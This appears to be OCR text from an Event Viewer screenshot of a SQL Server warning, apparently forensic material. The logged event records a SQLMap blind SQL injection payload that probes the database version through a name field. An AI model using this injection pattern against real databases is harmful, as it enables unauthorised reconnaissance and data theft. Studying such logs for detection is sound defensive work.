 Event Properties - Event 17063, MSSQL$ONLINESALES
General
Details
Error: 50001 Severity: 15 State: 1 SQLMap banner enumeration: Select * from ssfa.employee where
status = 1 and fname='isaiah' AND ASCII(SUBSTRING((ISNULL(CAST(@@VERSION AS VARCHAR
(8000)), CHAR(32))), 159, 1)) > 118 AND 'itGIN'='itGIN'
Log Name: Application
Source: MSSQL$ONLINESALES Logged: 28/09/2009 11:01:38 PM
Event ID: 17063 Task Category: (2)
Level: Warning Keywords: Classic
User: N/A Computer: PROD-SQL05
OpCode:
More Information: Event Log Online Help
Copy
Close